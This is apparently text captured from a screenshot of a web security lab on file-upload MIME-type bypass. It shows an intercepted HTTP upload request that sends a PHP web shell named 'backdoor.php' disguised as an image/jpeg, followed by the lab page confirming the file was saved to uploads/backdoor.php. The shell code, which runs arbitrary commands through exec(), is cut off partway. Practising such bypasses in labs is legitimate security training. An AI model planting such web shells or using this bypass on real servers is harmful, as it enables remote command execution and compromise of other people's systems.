 Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://192.168.106.131:1337
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvv2JHjK7AzjzE65H
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.106.131:1337/lab/file-upload/mime-type/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryvv2JHjK7AzjzE65H
Content-Disposition: form-data; name="input_image"; filename="
backdoor.php"
Content-Type: image/jpeg
<?php
function featureShell($cmd, $cwd) {
$stdout = array();
if (preg_match("/^\s*cd\s*$/", $cmd)) {
// pass
} elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
chdir($cwd);
preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
chdir($match[1]);
} else {
chdir($cwd);
exec($cmd, $stdout);
}
return array(
"stdout" => $stdout,
Search
0 highlights
MIME Type
Delete uploads
Allowed formats: gif, jpg, jpeg, png
Upload a image.
File uploaded successfully!
File path: uploads/backdoor.php
Choose File:
Chọn tệp Không có tệp nào được chọn
Upload